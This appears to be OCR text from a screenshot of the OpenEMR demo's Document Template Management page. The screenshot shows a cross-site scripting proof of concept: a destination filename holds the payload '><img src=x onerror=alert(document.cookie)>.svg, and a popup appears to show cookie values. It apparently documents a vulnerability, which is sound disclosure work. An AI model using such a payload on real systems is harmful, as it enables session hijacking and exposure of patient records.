 Calendar Flow Board Recall Board Messages Patient/Client Fees Modules Procedures Administration Reports Miscellaneous Popups About Billy Smith
Calendar Sales by Item Document Template Management
Document Template Management
Upload a Template
Download or Delete a Template
'> .svg
demo.openemr.io
Destination Filename:
'><img src=x onerror=alert(document.cookie)>.svg
4iwJYN7ekVpd89i2iQWPHvfKIkoXb%2CtVg-
6rncck5Cpq
OK
Chat with us